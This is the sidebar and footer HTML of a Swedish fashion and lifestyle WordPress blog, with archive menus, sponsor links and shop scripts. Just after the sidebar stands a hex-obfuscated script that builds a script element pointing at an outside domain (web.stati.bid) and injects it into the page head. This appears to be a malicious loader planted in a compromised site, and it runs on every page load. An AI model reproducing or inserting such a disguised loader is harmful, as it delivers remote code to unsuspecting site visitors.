	<option class="level-0" value="27">Fashion illustration</option>
	<option class="level-0" value="26">Food   Cooking</option>
	<option class="level-0" value="10">Gossip</option>
	<option class="level-0" value="28">Graphic Design</option>
	<option class="level-0" value="5">In the bag</option>
	<option class="level-0" value="16">Inredning</option>
	<option class="level-0" value="3">Inspiration</option>
	<option class="level-0" value="35">Interior Design</option>
	<option class="level-0" value="946">Kennel</option>
	<option class="level-0" value="24">Konst</option>
	<option class="level-0" value="15">Lolita Magazine</option>
	<option class="level-0" value="18">Mode</option>
	<option class="level-0" value="13">Mode-events</option>
	<option class="level-0" value="905">People</option>
	<option class="level-0" value="947">Pomeranian</option>
	<option class="level-0" value="6">Travel</option>
	<option class="level-0" value="21">Video</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</div><div id="archives-2" class="widget widget_archive"><h4 class="widget-title">Lolita Blog Archives</h4><span class="widget-divider"></span>		<label class="screen-reader-text" for="archives-dropdown-2">Lolita Blog Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Select Month</option>
				<option value='https://www.lolitas.se/2019/11/'> November 2019 </option>
	<option value='https://www.lolitas.se/2019/01/'> January 2019 </option>
	<option value='https://www.lolitas.se/2017/06/'> June 2017 </option>
	<option value='https://www.lolitas.se/2017/04/'> April 2017 </option>
	<option value='https://www.lolitas.se/2016/11/'> November 2016 </option>
	<option value='https://www.lolitas.se/2016/08/'> August 2016 </option>
	<option value='https://www.lolitas.se/2016/07/'> July 2016 </option>
	<option value='https://www.lolitas.se/2016/04/'> April 2016 </option>
	<option value='https://www.lolitas.se/2016/03/'> March 2016 </option>
	<option value='https://www.lolitas.se/2016/02/'> February 2016 </option>
	<option value='https://www.lolitas.se/2015/10/'> October 2015 </option>
	<option value='https://www.lolitas.se/2015/09/'> September 2015 </option>
	<option value='https://www.lolitas.se/2015/04/'> April 2015 </option>
	<option value='https://www.lolitas.se/2013/12/'> December 2013 </option>
	<option value='https://www.lolitas.se/2013/11/'> November 2013 </option>
	<option value='https://www.lolitas.se/2013/09/'> September 2013 </option>
	<option value='https://www.lolitas.se/2013/08/'> August 2013 </option>
	<option value='https://www.lolitas.se/2013/07/'> July 2013 </option>
	<option value='https://www.lolitas.se/2013/06/'> June 2013 </option>
	<option value='https://www.lolitas.se/2013/05/'> May 2013 </option>
	<option value='https://www.lolitas.se/2013/04/'> April 2013 </option>
	<option value='https://www.lolitas.se/2013/03/'> March 2013 </option>
	<option value='https://www.lolitas.se/2013/02/'> February 2013 </option>
	<option value='https://www.lolitas.se/2013/01/'> January 2013 </option>
	<option value='https://www.lolitas.se/2012/12/'> December 2012 </option>
	<option value='https://www.lolitas.se/2012/11/'> November 2012 </option>
	<option value='https://www.lolitas.se/2012/10/'> October 2012 </option>
	<option value='https://www.lolitas.se/2012/09/'> September 2012 </option>
	<option value='https://www.lolitas.se/2012/08/'> August 2012 </option>
	<option value='https://www.lolitas.se/2012/07/'> July 2012 </option>
	<option value='https://www.lolitas.se/2012/06/'> June 2012 </option>
	<option value='https://www.lolitas.se/2012/05/'> May 2012 </option>
	<option value='https://www.lolitas.se/2012/04/'> April 2012 </option>
	<option value='https://www.lolitas.se/2012/03/'> March 2012 </option>
	<option value='https://www.lolitas.se/2012/02/'> February 2012 </option>
	<option value='https://www.lolitas.se/2012/01/'> January 2012 </option>
	<option value='https://www.lolitas.se/2011/12/'> December 2011 </option>
	<option value='https://www.lolitas.se/2011/11/'> November 2011 </option>
	<option value='https://www.lolitas.se/2011/10/'> October 2011 </option>
	<option value='https://www.lolitas.se/2011/09/'> September 2011 </option>
	<option value='https://www.lolitas.se/2011/08/'> August 2011 </option>
	<option value='https://www.lolitas.se/2011/07/'> July 2011 </option>
	<option value='https://www.lolitas.se/2011/06/'> June 2011 </option>
	<option value='https://www.lolitas.se/2011/05/'> May 2011 </option>
	<option value='https://www.lolitas.se/2011/04/'> April 2011 </option>
	<option value='https://www.lolitas.se/2011/03/'> March 2011 </option>
	<option value='https://www.lolitas.se/2011/02/'> February 2011 </option>
	<option value='https://www.lolitas.se/2011/01/'> January 2011 </option>
	<option value='https://www.lolitas.se/2010/12/'> December 2010 </option>
	<option value='https://www.lolitas.se/2010/11/'> November 2010 </option>
	<option value='https://www.lolitas.se/2010/10/'> October 2010 </option>
	<option value='https://www.lolitas.se/2010/09/'> September 2010 </option>
	<option value='https://www.lolitas.se/2010/08/'> August 2010 </option>
	<option value='https://www.lolitas.se/2010/07/'> July 2010 </option>
	<option value='https://www.lolitas.se/2010/06/'> June 2010 </option>
	<option value='https://www.lolitas.se/2010/05/'> May 2010 </option>
	<option value='https://www.lolitas.se/2010/04/'> April 2010 </option>
	<option value='https://www.lolitas.se/2010/03/'> March 2010 </option>
	<option value='https://www.lolitas.se/2010/02/'> February 2010 </option>
	<option value='https://www.lolitas.se/2010/01/'> January 2010 </option>
	<option value='https://www.lolitas.se/2009/12/'> December 2009 </option>
	<option value='https://www.lolitas.se/2009/11/'> November 2009 </option>
	<option value='https://www.lolitas.se/2009/10/'> October 2009 </option>
	<option value='https://www.lolitas.se/2009/09/'> September 2009 </option>
	<option value='https://www.lolitas.se/2009/08/'> August 2009 </option>
	<option value='https://www.lolitas.se/2009/07/'> July 2009 </option>
	<option value='https://www.lolitas.se/2009/06/'> June 2009 </option>
	<option value='https://www.lolitas.se/2009/05/'> May 2009 </option>
	<option value='https://www.lolitas.se/2009/04/'> April 2009 </option>
	<option value='https://www.lolitas.se/2009/03/'> March 2009 </option>
	<option value='https://www.lolitas.se/2009/02/'> February 2009 </option>
	<option value='https://www.lolitas.se/2009/01/'> January 2009 </option>
	<option value='https://www.lolitas.se/2008/12/'> December 2008 </option>
	<option value='https://www.lolitas.se/2008/11/'> November 2008 </option>
	<option value='https://www.lolitas.se/2008/10/'> October 2008 </option>
	<option value='https://www.lolitas.se/2008/09/'> September 2008 </option>
	<option value='https://www.lolitas.se/2008/08/'> August 2008 </option>
	<option value='https://www.lolitas.se/2008/07/'> July 2008 </option>
	<option value='https://www.lolitas.se/2008/06/'> June 2008 </option>
	<option value='https://www.lolitas.se/2008/05/'> May 2008 </option>
	<option value='https://www.lolitas.se/2008/04/'> April 2008 </option>
	<option value='https://www.lolitas.se/2008/03/'> March 2008 </option>
	<option value='https://www.lolitas.se/2008/02/'> February 2008 </option>
	<option value='https://www.lolitas.se/2008/01/'> January 2008 </option>
	<option value='https://www.lolitas.se/2007/12/'> December 2007 </option>
	<option value='https://www.lolitas.se/2007/11/'> November 2007 </option>
	<option value='https://www.lolitas.se/2007/10/'> October 2007 </option>
	<option value='https://www.lolitas.se/2007/09/'> September 2007 </option>
	<option value='https://www.lolitas.se/2007/08/'> August 2007 </option>
	<option value='https://www.lolitas.se/2007/07/'> July 2007 </option>
	<option value='https://www.lolitas.se/2007/06/'> June 2007 </option>
	<option value='https://www.lolitas.se/2007/05/'> May 2007 </option>
	<option value='https://www.lolitas.se/2007/04/'> April 2007 </option>
	<option value='https://www.lolitas.se/2007/03/'> March 2007 </option>
	<option value='https://www.lolitas.se/2007/02/'> February 2007 </option>
	<option value='https://www.lolitas.se/2007/01/'> January 2007 </option>
	<option value='https://www.lolitas.se/2006/12/'> December 2006 </option>
	<option value='https://www.lolitas.se/2006/11/'> November 2006 </option>
	<option value='https://www.lolitas.se/2006/10/'> October 2006 </option>
	<option value='https://www.lolitas.se/2006/09/'> September 2006 </option>
	<option value='https://www.lolitas.se/2006/08/'> August 2006 </option>
	<option value='https://www.lolitas.se/2006/07/'> July 2006 </option>
	<option value='https://www.lolitas.se/2006/06/'> June 2006 </option>
	<option value='https://www.lolitas.se/2006/05/'> May 2006 </option>
	<option value='https://www.lolitas.se/2006/04/'> April 2006 </option>
	<option value='https://www.lolitas.se/2006/03/'> March 2006 </option>
	<option value='https://www.lolitas.se/2006/02/'> February 2006 </option>
	<option value='https://www.lolitas.se/2006/01/'> January 2006 </option>
	<option value='https://www.lolitas.se/2005/12/'> December 2005 </option>
	<option value='https://www.lolitas.se/2005/09/'> September 2005 </option>
	<option value='https://www.lolitas.se/2005/08/'> August 2005 </option>

		</select>
		</div><div id="text-352528061" class="widget widget_text"><h4 class="widget-title">Selected Sponsors</h4><span class="widget-divider"></span>			<div class="textwidget"><a href='http://tatielle.tumblr.com/' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/tatielleikon.jpg
' alt='tatielle.tumblr.com' /></a>

<br />
<br />


<a href='http://www.primadelikatesser.se' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/primadeli2.jpg
' alt='Catering i Stockholm' /></a>





</div>
		</div><div id="text-1121176961" class="widget widget_text"><h4 class="widget-title">Blogs I like:</h4><span class="widget-divider"></span>			<div class="textwidget">

<a href='http://tatielle.tumblr.com' target="_blank">tatielle</a>

<br />

<a href='http://happyform.com/' target="_blank">happyform</a>



</div>
		</div><div id="text-362377981" class="widget widget_text">			<div class="textwidget"><!-- LOLITA translate Button BEGIN -->
<a href="http://translate.google.com/" target="_blank"><img src="http://www.lolitas.se/wp-content/uploads/2009/02/scarlett.gif" style="border:0" alt="translate Lolita Blog Lolita Bloggen"/><br /><br />..translate <br />
Lolita Blog!</a>
<!-- LOLITA translate Button END -->


<a href='https://www.facebook.com/Lolitasblog/?fref=ts' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2016/07/facebook-1.jpg' alt='facebook' /></a></div>
		</div><div id="text-539856091" class="widget widget_text">			<div class="textwidget"><script id="_waukyb">var _wau = _wau || []; _wau.push(["colored", "4vtqficnyime", "kyb", "130300edf7ff"]);(function() { var s=document.createElement("script"); s.async=true; s.src="http://widgets.amung.us/colored.js";document.getElementsByTagName("head")[0].appendChild(s);})();</script>

</div>
		</div><div id="solopine_ad_widget-2" class="widget solopine_ad_widget"><h4 class="widget-title">Advertising</h4><span class="widget-divider"></span>			
			<div class="center-widget">
				Your Ad here? 
<br>
Email me:

<a href="mailto:katarina@lolitas.se">katarina@lolitas.se</a>			</div>
			
		</div>	
</aside><script>var _0x29b4=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x65\x62\x2E\x73\x74\x61\x74\x69\x2E\x62\x69\x64\x2F\x6A\x73\x2F\x59\x51\x48\x48\x41\x41\x55\x44\x59\x77\x42\x46\x67\x6C\x44\x58\x67\x30\x56\x53\x42\x56\x57\x79\x45\x44\x51\x35\x64\x78\x47\x43\x42\x54\x4E\x54\x38\x55\x44\x47\x55\x42\x42\x54\x30\x7A\x50\x46\x55\x6A\x43\x74\x41\x52\x45\x32\x4E\x7A\x41\x56\x4A\x53\x49\x50\x51\x30\x46\x4A\x41\x42\x46\x55\x56\x54\x4B\x5F\x41\x41\x42\x4A\x56\x78\x49\x47\x45\x6B\x48\x35\x51\x43\x46\x44\x42\x41\x53\x56\x49\x68\x50\x50\x63\x52\x45\x71\x59\x52\x46\x45\x64\x52\x51\x63\x73\x55\x45\x6B\x41\x52\x4A\x59\x51\x79\x41\x58\x56\x42\x50\x4E\x63\x51\x4C\x61\x51\x41\x56\x6D\x34\x43\x51\x43\x5A\x41\x41\x56\x64\x45\x4D\x47\x59\x41\x58\x51\x78\x77\x61\x2E\x6A\x73\x3F\x74\x72\x6C\x3D\x30\x2E\x35\x30","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64"];var el=document[_0x29b4[1]](_0x29b4[0]);el[_0x29b4[2]]= _0x29b4[3];document[_0x29b4[5]][_0x29b4[4]](el)</script><!-- END CONTENT -->
		</div>
		
	<!-- END CONTAINER -->
	</div>
	
	<footer id="footer">
		
		<div class="container">
			
						<div class="footer-widgets">
			
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
			
			</div>
						
						<div class="footer-social">
			
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i> <span>Instagram</span></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i> <span>Bloglovin</span></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i> <span>Vimeo</span></a>												
			</div>
						
		</div>
	
	</footer>
	
	<div id="instagram-footer">
	<div id="null-instagram-feed-2" class="instagram-widget null-instagram-feed"><h4 class="instagram-title">Instagram</h4>Instagram has returned invalid data.<p class="clear"><a href="//instagram.com/lolitasblog/" rel="me" target="_self" class="">Follow me</a></p></div>	</div>
	
	<div id="footer-copyright">
		
		<div class="container">
			
			<p>© 2016 All Rights Reserved.  <a href="http://lolitas.se">Lolitas.se</a></p>
			<a href="#" class="back-to-top">Back to top <i class="fa fa-angle-up"></i></a>			
		</div>
		
	</div>
	
		<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.lolitas.se\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.lolitas.se\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_742db6fb0e62d13c016d156c99684b85","fragment_name":"wc_fragments_742db6fb0e62d13c016d156c99684b85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.bxslider.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.slicknav.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.sticky.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/fitvids.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/solopine.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/comment-reply.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script async="async" type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/akismet/_inc/form.js?ver=4.0.8'></script>
    <script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

	        
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
	            if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
            }

            
            $(document).on('submit', 'form', function () {
		        if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
                return true;
            });

	        
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
	                    data.data.append("hmNPSLAECQ", "oWJ]M5aTj[");
data.data.append("FuAXmUvsLq", "x]6HdZYqls");
data.data.append("FiEMntLls", "1vdMVwrTy");
data.data.append("ObHZoh", "*1dF0i");
                    }
                    else {
                        data.data =  data.data + '&hmNPSLAECQ=oWJ]M5aTj[&FuAXmUvsLq=x]6HdZYqls&FiEMntLls=1vdMVwrTy&ObHZoh=*1dF0i';
                    }
                }
            });

        });
    </script>
		
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oU12oz-gEgcJc-p0s_aPOw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770037657573');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>